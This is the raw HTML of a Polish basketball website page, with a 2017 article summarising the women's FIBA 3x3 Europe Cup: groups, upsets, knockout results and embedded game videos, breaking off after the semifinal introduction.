li.tribe-events-list-widget-events.tribe-events-category-wydarzeniafiba h4,	.teccc-legend li.tribe_events_cat-wydarzeniafiba,
article.tribe_events_cat-wydarzeniafiba header.tribe-events-widget-events-list__event-header h3,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-wydarzeniafiba h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-wydarzeniafiba .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-wydarzeniafiba h3,
article.tribe-events-calendar-day__event.tribe_events_cat-wydarzeniafiba h3,
article.tribe-events-calendar-list__event.tribe_events_cat-wydarzeniafiba h3,
article.tribe-events-calendar-latest-past__event.tribe_events_cat-wydarzeniafiba h3,	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-wydarzeniafiba,
.teccc-legend li.tribe-events-category-wydarzeniafiba,
.tribe-events-calendar .tribe-events-category-wydarzeniafiba,
.type-tribe_events.tribe-events-category-wydarzeniafiba h2,
.tribe-events-category-wydarzeniafiba > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-wydarzeniafiba h4
{
			background-color: #34498a;
				border-right: 5px solid transparent;
			color: #F9DC52;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-wydarzeniafiba,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-wydarzeniafiba,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured
{ border-right: 5px solid #0ea0d7 }

	
	
		.tribe-events-list-widget li.tribe-events-category-wydarzeniafiba a:link,
.tribe-events-list-widget li.tribe-events-category-wydarzeniafiba a:visited,
li.tribe-events-list-widget-events.tribe-events-category-wydarzeniafiba a:link,
li.tribe-events-list-widget-events.tribe-events-category-wydarzeniafiba a:visited,	.tribe-events-category-wydarzeniafiba h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-wydarzeniafiba h2.tribe-events-list-event-title a,
.tribe-events-category-wydarzeniafiba h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-wydarzeniafiba h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-wydarzeniafiba h3.tribe-events-list-event-title a
{
	width: auto;
	display: block;
}
	
		.tribe-events-category-pzkosz h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-pzkosz h2.tribe-events-list-event-title a,
.tribe-events-category-pzkosz h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-pzkosz h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-pzkosz h3.tribe-events-list-event-title a,	.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-pzkosz,		.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-pzkosz h3.tribe-events-list-event-title a:hover,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-events-category-pzkosz.tribe-event-featured h3.tribe-events-month-event-title a:hover,			.tribe-events-list-widget li.tribe-events-category-pzkosz a:link,
.tribe-events-list-widget li.tribe-events-category-pzkosz a:visited,
li.tribe-events-list-widget-events.tribe-events-category-pzkosz a:link,
li.tribe-events-list-widget-events.tribe-events-category-pzkosz a:visited,	.teccc-legend li.tribe_events_cat-pzkosz a,
.tribe-common article.tribe_events_cat-pzkosz h3 a,
.tribe-common article.tribe_events_cat-pzkosz h3 a:link,
.tribe-common article.tribe_events_cat-pzkosz h3 a:visited,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-pzkosz h3,	#tribe-events-content table.tribe-events-calendar .tribe-event-featured.tribe-events-category-pzkosz .tribe-events-month-event-title a,
.teccc-legend li.tribe-events-category-pzkosz a,
.tribe-events-calendar .tribe-events-category-pzkosz a,
#tribe-events-content .teccc-legend li.tribe-events-category-pzkosz a,
#tribe-events-content .tribe-events-calendar .tribe-events-category-pzkosz a,
.type-tribe_events.tribe-events-category-pzkosz h2 a,
.tribe-events-category-pzkosz > div.hentry.vevent > h3.entry-title a,
.tribe-events-mobile.tribe-events-category-pzkosz h4 a
{
			color: #fff;
		text-decoration: none;
}

		.tribe-events-category-pzkosz h3.tribe-events-list-event-title,		.tribe-events-shortcode .tribe-events-month table .type-tribe_events.tribe-events-category-pzkosz,				.tribe-events-list-widget li.tribe-events-category-pzkosz h4,
li.tribe-events-list-widget-events.tribe-events-category-pzkosz h4,	.teccc-legend li.tribe_events_cat-pzkosz,
article.tribe_events_cat-pzkosz header.tribe-events-widget-events-list__event-header h3,
article.tribe-events-calendar-month__calendar-event.tribe_events_cat-pzkosz h3,
article.tribe-events-calendar-month__multiday-event.tribe_events_cat-pzkosz .tribe-events-calendar-month__multiday-event-bar-inner,
article.tribe-events-calendar-month-mobile-events__mobile-event.tribe_events_cat-pzkosz h3,
article.tribe-events-calendar-day__event.tribe_events_cat-pzkosz h3,
article.tribe-events-calendar-list__event.tribe_events_cat-pzkosz h3,
article.tribe-events-calendar-latest-past__event.tribe_events_cat-pzkosz h3,	.events-archive.events-gridview #tribe-events-content table .type-tribe_events.tribe-events-category-pzkosz,
.teccc-legend li.tribe-events-category-pzkosz,
.tribe-events-calendar .tribe-events-category-pzkosz,
.type-tribe_events.tribe-events-category-pzkosz h2,
.tribe-events-category-pzkosz > div.hentry.vevent > h3.entry-title,
.tribe-events-mobile.tribe-events-category-pzkosz h4
{
			background-color: #dd0000;
				border-right: 5px solid transparent;
			color: #fff;
		line-height: 1.4em;
	padding-left: 5px;
	padding-bottom: 2px;
}

	.tribe-events-calendar .tribe-event-featured.tribe-events-category-pzkosz,
#tribe-events-content table.tribe-events-calendar .type-tribe_events.tribe-event-featured.tribe-events-category-pzkosz,
.tribe-grid-body div[id*='tribe-events-event-'][class*='tribe-events-category-'].tribe-events-week-hourly-single.tribe-event-featured
{ border-right: 5px solid #0ea0d7 }

	
	
		.tribe-events-list-widget li.tribe-events-category-pzkosz a:link,
.tribe-events-list-widget li.tribe-events-category-pzkosz a:visited,
li.tribe-events-list-widget-events.tribe-events-category-pzkosz a:link,
li.tribe-events-list-widget-events.tribe-events-category-pzkosz a:visited,	.tribe-events-category-pzkosz h2.tribe-events-list-event-title.entry-title a,
.tribe-events-category-pzkosz h2.tribe-events-list-event-title a,
.tribe-events-category-pzkosz h3.tribe-events-list-event-title a,
.tribe-event-featured .tribe-events-category-pzkosz h3.tribe-events-list-event-title a,
.tribe-events-list .tribe-events-loop .tribe-event-featured.tribe-events-category-pzkosz h3.tribe-events-list-event-title a
{
	width: auto;
	display: block;
}


#legend_box
{
	font: bold 10px/4em sans-serif;
	text-align: center;
	width: 100%;
}

#legend a { text-decoration: none; }

#tribe-events #legend li, .tribe-events #legend li
{
	display: inline-block;
	list-style-type: none;
	padding: 7px;
	margin: 0 0 1em 0.7em;
}

#legend_box #legend li span { cursor: pointer; }

#tribe-events #legend li.teccc-reset,
.tribe-events #legend li.teccc-reset
{
	line-height: 1.4px;
}
/* End The Events Calendar: Category Colors CSS */

</style>
<script type="text/javascript" src="https://3x3basket.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://3x3basket.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://3x3basket.pl/wp-content/themes/mh-magazine/js/scripts.js?ver=3.8.0" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://3x3basket.pl/wp-json/" /><link rel="alternate" type="application/json" href="https://3x3basket.pl/wp-json/wp/v2/posts/555" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://3x3basket.pl/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://3x3basket.pl/?p=555' />
<link rel="alternate" type="application/json+oembed" href="https://3x3basket.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3x3basket.pl%2F2017%2F07%2F13%2Fpodsumowanie-euro-cup-2017-panie%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://3x3basket.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2F3x3basket.pl%2F2017%2F07%2F13%2Fpodsumowanie-euro-cup-2017-panie%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://3x3basket.pl"><link rel="alternate" href="https://3x3basket.pl/wp-json/tribe/events/v1/" /><!--[if lt IE 9]>
<script src="https://3x3basket.pl/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script>
<![endif]-->
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://3x3basket.pl/wp-content/uploads/2017/06/background.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://3x3basket.pl/wp-content/uploads/2017/07/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://3x3basket.pl/wp-content/uploads/2017/07/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://3x3basket.pl/wp-content/uploads/2017/07/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://3x3basket.pl/wp-content/uploads/2017/07/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Tutaj możesz dodać własny CSS.

Naciśnij ikonkę pomocy, żeby dowiedzieć się więcej.
*/

/* zmniejszenie logo */
/* dodanie paddingu tylko dla desktopów, na mobilu padding jest usuwany */

.mh-header {text-align: center;}

.custom-logo {max-height:70px; max-width:100px;}

@media screen and (min-width: 767px) {

#mh-header-page-title {padding-top:13px;}

}

/* */
.mh-social-icons li a[href*="youtube.com"] .fa-mh-social:before {
    content: '\f16a';
}

.mh-social-icons li a[href*="twitter.com"] .fa-mh-social:before {
		content: "";
    display: inline-block;
    width: 16px;   /* dopasuj do reszty ikon */
    height: 18px;
		margin-bottom: 3px;
    background: url("https://3x3basket.pl/wp-content/uploads/2025/08/icons8-twitter-24.png") no-repeat center;
    background-size: contain;
    vertical-align: middle; /* wyrównanie do środka */
}


/**
 * Power ranking
 * */


.scrolling {
  overflow-x: scroll;
	overflow-y: hidden;
}


/* First version */

table.first-power-ranking td {
	vertical-align: middle;
}

table.first-power-ranking td:nth-child(2) {
	width: 70px !important;
}

table.first-power-ranking td:nth-child(3) {
	min-width: 30% !important;
}

table.first-power-ranking td img {
	vertical-align: middle;
	margin: 5px!important;
	padding: 0!important;
	display: inline !important;
	max-width: 60px;
	max-height: 60px;
}

/* Second version */

table.power-ranking td {
	vertical-align: middle;
}

table.power-ranking td:nth-child(2) {
	width: 10%!important;
	min-width: 30px!important;
	vertical-align: middle;
	position: relative;
 	/*display: flex;*/
  /*align-items:center;*/
}


table.power-ranking td:nth-child(2) img {
	max-width: 40px;
	max-height: 40px;
	margin: -2px 4px 2px 2px!important;
	vertical-align: middle;
	display: inline-block;
}

table.power-ranking td:nth-child(3) {
	width: 70px !important;
}

table.power-ranking td:nth-child(4) {
	min-width: 30% !important;
}

table.power-ranking td img {
	vertical-align: middle;
	margin: 5px!important;
	padding: 0!important;
	display: inline !important;
	max-width: 60px;
	max-height: 60px;
}

/* responsywny powerranking */
@media screen and (max-width: 766px) {
table.power-ranking 
	{
		height:100%!important;
    overflow-x: auto;
	  overflow-y:hidden;
    display: inline-block;
 	}
	
	table.power-ranking tr:nth-child(n+2) 	{
		height:120px!important;
	}
	
	table.power-ranking td:nth-child(5)
	{
		min-width:220px!important;
	}
	
}

.power-ranking-labels {
	margin: 30px 0;
}

.power-ranking-labels h2 {
	margin: 15px 0 10px 0;
	font-size: 1rem;
}

.power-ranking-labels img {
	margin: 0 2px 0 2px;
	vertical-align: middle;
}

/* Event Calendar wersja pierwsza */

.tribe-common-l-container {	background: white;}
.tribe-events-pg-template
{	background: white!important;}

/* usunięcie przycisków google calendar+*/
.tribe-events-button {display:none;}


.tribe-common-c-btn.tribe-events-c-search__button{
	background-color:#353535;
}

.tribe-common-c-btn.tribe-events-c-search__button:hover{
	background-color:#FF5B00;
}

/*link 'Przejdź do najbliższego nadzchodzącego wydarzenia'*/
.tribe-events-c-messages__message-list-item-link.tribe-common-anchor-thin-alt{color:#000000; border-bottom:none;}

.tribe-events-c-messages__message-list-item-link.tribe-common-anchor-thin-alt:hover{color:#FF5B00; border-bottom:none;}

/* wyrównanie wielkości legendy */

ul#legend li{width:150px;
font-size:13px;}

#legend_box{margin-bottom:7px; }


div.legend-explanation{
	font-size:15px;
	width:100%;
  text-align: center;
	margin-bottom:7px;}		</style>
		
<script type="application/ld+json">
    {
      "@context" : "https://schema.org",
      "@type" : "WebSite",
      "name" : "Koszykówka 3x3 w każdej postaci: FIBA3x3, BIG3, Streetball. Newsy, turnieje, zasady gry, stroje. ",
	  "alternateName": ["Koszykówka 3x3", "3x3basket-pl", "3x3basket"],
      "url" : "https://3x3basket.pl/"
    }
  </script>	
	
</head>
<body id="mh-mobile" class="post-template-default single single-post postid-555 single-format-standard custom-background wp-custom-logo tribe-no-js mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout3" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-top-left mh-col-2-3 clearfix">
											<nav class="mh-navigation mh-header-nav mh-header-nav-top clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-strona-container"><ul id="menu-strona" class="menu"><li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://3x3basket.pl/o-nas/">O nas</a></li>
<li id="menu-item-34" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://3x3basket.pl/wspolpraca/">Współpraca</a></li>
<li id="menu-item-10656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10656"><a href="https://3x3basket.pl/partnerzy/">Partnerzy</a></li>
<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="https://3x3basket.pl/wspieramy/">Wspieramy</a></li>
<li id="menu-item-10635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10635"><a href="https://3x3newsletter.com">Newsletter</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://3x3basket.pl/kontakt/">Kontakt</a></li>
</ul></div>						</nav>
									</div>
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-top clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-social-icons-menu-container"><ul id="menu-social-icons-menu" class="menu"><li id="menu-item-62" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-62"><a target="_blank" rel="noopener" href="http://facebook.com/3x3basketpl/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-63"><a target="_blank" rel="noopener" href="https://twitter.com/3x3basketpl"><i class="fa fa-mh-social"></i><span class="screen-reader-text">X</span></a></li>
<li id="menu-item-1124" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1124"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCCpWNnUujGDCDK4sSvgSSMw"><i class="fa fa-mh-social"></i><span class="screen-reader-text">YouTube</span></a></li>
<li id="menu-item-4993" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4993"><a target="_blank" rel="noopener" href="https://www.linkedin.com/company/3x3basketpl/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Linked In</span></a></li>
<li id="menu-item-8790" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8790"><a target="_blank" rel="noopener" href="https://www.instagram.com/3x3basketpl/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-64" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64"><a target="_blank" rel="noopener" href="http://3x3basket.pl/feed/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">RSS</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-5 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<a href="https://3x3basket.pl/" class="custom-logo-link" rel="home"><img width="324" height="226" src="https://3x3basket.pl/wp-content/uploads/2020/06/cropped-3x3nowe_logo.png" class="custom-logo" alt="Koszykówka 3&#215;3 w każdej postaci &#8211; FIBA, BIG3, Streetball" decoding="async" fetchpriority="high" srcset="https://3x3basket.pl/wp-content/uploads/2020/06/cropped-3x3nowe_logo.png 324w, https://3x3basket.pl/wp-content/uploads/2020/06/cropped-3x3nowe_logo-300x209.png 300w" sizes="(max-width: 324px) 100vw, 324px" /></a></div>
</div>
<aside class="mh-col-4-5 mh-header-widget-2">
<div id="text-2" class="mh-widget mh-header-2 widget_text">			<div class="textwidget"><h1 id="mh-header-page-title">KOSZYKÓWKA <span>3X3</span> W KAŻDEJ POSTACI</h1></div>
		</div></aside>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-kategorie-container"><ul id="menu-kategorie" class="menu"><li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://3x3basket.pl/category/polska/">Polska</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://3x3basket.pl/category/swiat/">Świat</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://3x3basket.pl/category/big3/">Big3</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10"><a href="https://3x3basket.pl/category/kobiety/">Kobiety</a></li>
<li id="menu-item-1664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1664"><a href="https://3x3basket.pl/turnieje/">Turnieje</a></li>
<li id="menu-item-4655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4655"><a href="https://3x3basket.pl/category/power-ranking/">Power Ranking</a></li>
<li id="menu-item-5903" class="menu-item menu-item-type-post_type_archive menu-item-object-tribe_events menu-item-5903"><a href="https://3x3basket.pl/kalendarz-turniejow-3x3-streetball/">Kalendarz</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://3x3basket.pl/category/trening/">Trening</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://3x3basket.pl/category/zasady-gry/">Zasady gry</a></li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
							<div class="mh-header-bar-content mh-header-bar-bottom-left mh-col-2-3 clearfix">
											<div class="mh-header-ticker mh-header-ticker-bottom">
							<div class="mh-ticker-bottom">
			<div class="mh-ticker-title mh-ticker-title-bottom">
			News<i class="fa fa-chevron-right"></i>		</div>
		<div class="mh-ticker-content mh-ticker-content-bottom">
		<ul id="mh-ticker-loop-bottom">				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://3x3basket.pl/2025/12/11/prezent-dla-koszykarki-prezent-dla-koszykarza/" title="Prezent dla koszykarki, prezent dla koszykarza">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 11 grudnia 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Prezent dla koszykarki, prezent dla koszykarza						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Polska							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://3x3basket.pl/2025/11/29/spotkanie-koszykowki-3x3-i-kasyn/" title="Spotkanie koszykówki 3&#215;3 i kasyn">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 29 listopada 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Spotkanie koszykówki 3&#215;3 i kasyn						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Świat							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://3x3basket.pl/2025/11/10/fiba-3x3-world-tour-2025-mastersy-w-chinach-emiratach-i-bukareszcie-idzie-nowe/" title="FIBA 3&#215;3 World Tour 2025 &#8211; mastersy w Chinach, Emiratach i Bukareszcie &#8211; idzie nowe?">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 10 listopada 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							FIBA 3&#215;3 World Tour 2025 &#8211; mastersy w Chinach, Emiratach i Bukareszcie &#8211; idzie nowe?						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Świat							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://3x3basket.pl/2025/09/29/litwini-i-holenderki-triumfuja-w-mistrzostwach-swiata-u23/" title="Litwini i Holenderki triumfują w Mistrzostwach Świata U23!">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 29 września 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Litwini i Holenderki triumfują w Mistrzostwach Świata U23!						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Świat							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://3x3basket.pl/2025/09/08/litwini-mistrzami-europy-bezkonkurencyjne-holenderki/" title="Litwini mistrzami Europy! Bezkonkurencyjne Holenderki">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 8 września 2025 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							Litwini mistrzami Europy! Bezkonkurencyjne Holenderki						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																Świat							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://3x3basket.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://3x3basket.pl" itemprop="url"><span itemprop="title">Str. główna</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://3x3basket.pl/category/kobiety/" itemprop="url"><span itemprop="title">Kobiety</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Podsumowanie Euro Cup 2017 (panie)</nav>
<article id="post-555" class="post-555 post type-post status-publish format-standard has-post-thumbnail hentry category-kobiety">
	<header class="entry-header clearfix"><h1 class="entry-title">Podsumowanie Euro Cup 2017 (panie)</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://3x3basket.pl/2017/07/">13 lipca 2017</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://3x3basket.pl/author/psalamon/">Piotr</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://3x3basket.pl/category/kobiety/" rel="category tag">Kobiety</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://3x3basket.pl/2017/07/13/podsumowanie-euro-cup-2017-panie/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	</header>
		<div class="entry-content clearfix">
<figure class="entry-thumbnail">
<img src="https://3x3basket.pl/wp-content/uploads/2017/07/RussiaWoman-678x381.jpg" alt="" title="RussiaWoman" />
</figure>
<p>Zapraszamy na krótkie podsumowanie FIBA 3&#215;3 Europe Cup w wydaniu żeńskim.  <span id="more-555"></span></p>
<p>Zmagania w piątek i sobotę odbywały się w czterech grupach (w nawiasie rozstawienie):</p>
<p><strong>Grupa A</strong> &#8211; Węgry (1), Szwajcaria (8), Rumunia (9)</p>
<p><strong>Grupa B</strong> &#8211; Rosja (2), Hiszpania (7), Słowacja (10)</p>
<p><strong>Grupa C</strong> &#8211; Czechy (3), Włochy (6), Serbia (11)</p>
<p><strong>Grupa D</strong> &#8211; Francja (4), Holandia (5), Irlandia (12)</p>
<p>Jedyną i to dość sporą niespodzianką był brak awansu zawodniczek z Czech, które po dwóch porażkach pożegnały się z Mistrzostwami dość przedwcześnie. Pozostałe faworytki awansowały ze swoich grup zgodnie z oczekiwaniami.</p>
<p><img decoding="async" class="alignnone size-full wp-image-558" src="https://3x3basket.pl/wp-content/uploads/2017/07/EuroCupWomanA.jpg" alt="" width="946" height="219" srcset="https://3x3basket.pl/wp-content/uploads/2017/07/EuroCupWomanA.jpg 946w, https://3x3basket.pl/wp-content/uploads/2017/07/EuroCupWomanA-300x69.jpg 300w, https://3x3basket.pl/wp-content/uploads/2017/07/EuroCupWomanA-768x178.jpg 768w" sizes="(max-width: 946px) 100vw, 946px" /></p>
<p><img decoding="async" class="alignnone size-full wp-image-559" src="https://3x3basket.pl/wp-content/uploads/2017/07/EuroCupWomanB.jpg" alt="" width="947" height="220" srcset="https://3x3basket.pl/wp-content/uploads/2017/07/EuroCupWomanB.jpg 947w, https://3x3basket.pl/wp-content/uploads/2017/07/EuroCupWomanB-300x70.jpg 300w, https://3x3basket.pl/wp-content/uploads/2017/07/EuroCupWomanB-768x178.jpg 768w" sizes="(max-width: 947px) 100vw, 947px" /></p>
<p><img decoding="async" class="alignnone size-full wp-image-560" src="https://3x3basket.pl/wp-content/uploads/2017/07/EuroCupWomanC.jpg" alt="" width="946" height="222" srcset="https://3x3basket.pl/wp-content/uploads/2017/07/EuroCupWomanC.jpg 946w, https://3x3basket.pl/wp-content/uploads/2017/07/EuroCupWomanC-300x70.jpg 300w, https://3x3basket.pl/wp-content/uploads/2017/07/EuroCupWomanC-768x180.jpg 768w" sizes="(max-width: 946px) 100vw, 946px" /></p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-561" src="https://3x3basket.pl/wp-content/uploads/2017/07/EuroCupWomanD.jpg" alt="" width="947" height="216" srcset="https://3x3basket.pl/wp-content/uploads/2017/07/EuroCupWomanD.jpg 947w, https://3x3basket.pl/wp-content/uploads/2017/07/EuroCupWomanD-300x68.jpg 300w, https://3x3basket.pl/wp-content/uploads/2017/07/EuroCupWomanD-768x175.jpg 768w" sizes="(max-width: 947px) 100vw, 947px" /></p>
<p>Z fazy grupowej wybraliśmy dla Was dwa najbardziej zacięte spotkania:</p>
<ul>
<li>Rosja &#8211; Hiszpania</li>
</ul>
<p><iframe loading="lazy" title="Russia vs Spain - Full Game - FIBA 3x3 Europe Cup 2017" width="678" height="381" src="https://www.youtube.com/embed/wRKI62FAYsg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<ul>
<li> Serbia &#8211; Czechy</li>
</ul>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/fl3fnylKLHc?ecver=1&amp;start=3210" width="854" height="480" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>Faza pucharowa:</p>
<p><img loading="lazy" decoding="async" class="alignnone size-full wp-image-563" src="https://3x3basket.pl/wp-content/uploads/2017/07/EuroCupWomanBrackets.jpg" alt="" width="700" height="494" srcset="https://3x3basket.pl/wp-content/uploads/2017/07/EuroCupWomanBrackets.jpg 700w, https://3x3basket.pl/wp-content/uploads/2017/07/EuroCupWomanBrackets-300x212.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" /></p>
<p>Na ćwierćfinale z rozgrywkami pożegnały się liderki rankingu Węgierki po porażce z reprezentantkami Francji. Poza Francuzkami do półfinałów awansowały Holenderki, Hiszpanki oraz Rosjanki. Wszystkie mecze ćwierćfinałowe miały dość jednostronny przebieg. Prawdziwe emocje zaczęły się w półfinałach. Najpierw Hiszpanki po zaciętej walce zwyciężyły z Holenderkami:</p>
<p><iframe loading="lazy" title="Netherlands vs. Spain - Semi-Final - Full Game - FIBA 3x3 Europe Cup 2017" width="678" height="381" src="https://www.youtube.com/embed/82WWR1ypuVM?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>A następnie Rosjanki sprytem i konsekwentną grą pokonały reprezntantki Francji:</p>
